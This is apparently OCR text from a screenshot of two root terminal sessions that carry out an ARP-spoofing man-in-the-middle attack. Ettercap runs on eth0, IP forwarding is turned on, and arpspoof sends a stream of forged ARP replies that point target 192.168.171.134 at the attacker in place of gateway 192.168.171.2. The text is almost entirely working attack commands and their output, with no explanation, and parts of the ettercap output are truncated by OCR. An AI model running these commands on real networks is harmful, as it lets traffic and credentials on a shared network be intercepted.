 Computer
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@localhost: ~# ettercap -Tq -i eth0
01-2013 Ettercap De
55.255.255.0
34:7057/64
d 'redir_command_on
5534 GID 65534...
t
canning...
root@localhost: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@localhost:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@localhost:~# cat /proc/sys/net//ipv4/ip_forward
1
root@localhost:~# arpspoof -i eth0 -t 192.168.171.134 192.168.171.2
0:c:29:34:70:57 0:c:29:5b:97:4a 0806 42: arp reply 192.168.171.2 is-at 0:c:29:34
:70:57
0:c:29:34:70:57 0:c:29:5b:97:4a 0806 42: arp reply 192.168.171.2 is-at 0:c:29:34
:70:57
0:c:29:34:70:57 0:c:29:5b:97:4a 0806 42: arp reply 192.168.171.2 is-at 0:c:29:34
:70:57
0:c:29:34:70:57 0:c:29:5b:97:4a 0806 42: arp reply 192.168.171.2 is-at 0:c:29:34
:70:57
0:c:29:34:70:57 0:c:29:5b:97:4a 0806 42: arp reply 192.168.171.2 is-at 0:c:29:34
:70:57